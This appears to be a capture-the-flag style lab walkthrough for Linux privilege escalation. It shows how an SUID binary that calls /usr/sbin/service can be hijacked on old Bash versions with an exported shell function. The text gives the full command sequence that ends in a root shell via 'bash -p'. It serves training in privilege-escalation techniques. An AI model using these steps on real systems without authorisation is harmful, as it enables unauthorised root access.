 Task 14 SUID / SGID Executables - Abusing Shell Features (#1)
The /usr/local/bin/suid-env2 executable is identical to /usr/local/bin/suid-env except that it uses the absolute path of the service executable (/usr/sbin
/service) to start the apache2 webserver.
Verify this with strings:
strings /usr/local/bin/suid-env2
In Bash versions <4.2-048 it is possible to define shell functions with names that resemble file paths, then export those functions so that they are used instead
of any actual executable at that file path.
Verify the version of Bash installed on the Debian VM is less than 4.2-048:
/bin/bash --version
Create a Bash function with the name "/usr/sbin/service" that executes a new Bash shell (using -p so permissions are preserved) and export the function:
function /usr/sbin/service { /bin/bash -p; }
export -f /usr/sbin/service
Run the suid-env2 executable to gain a root shell:
/usr/local/bin/suid-env2